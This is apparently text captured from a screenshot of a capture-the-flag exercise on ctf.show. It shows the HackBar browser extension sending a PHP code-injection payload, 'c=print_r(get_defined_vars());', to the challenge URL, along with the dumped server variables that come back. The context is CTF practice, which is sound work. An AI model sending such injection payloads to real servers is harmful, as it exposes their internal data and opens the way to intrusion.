 Array ( [_GET] => Array ( [c] => print_r(get_defined_vars()); ) [_POST] =>
Array ( [a] => 1 ) [_COOKIE] => Array ( [UM_distinctid] =>
1780a557b181ca-083d65b046dcf48-4c3f227c-144000-1780a557b19446 )
[_FILES] => Array ( ) [c] => print_r(get_defined_vars()); )
HackBar 网络 存储 查看器 控制台 调试器 样式编辑器 性能 内存 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://140837fe-3f50-4e9b-b521-03d7fb3638a3.challenge.ctf.show:8080/S?c=print_r(get_defined_vars());
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=1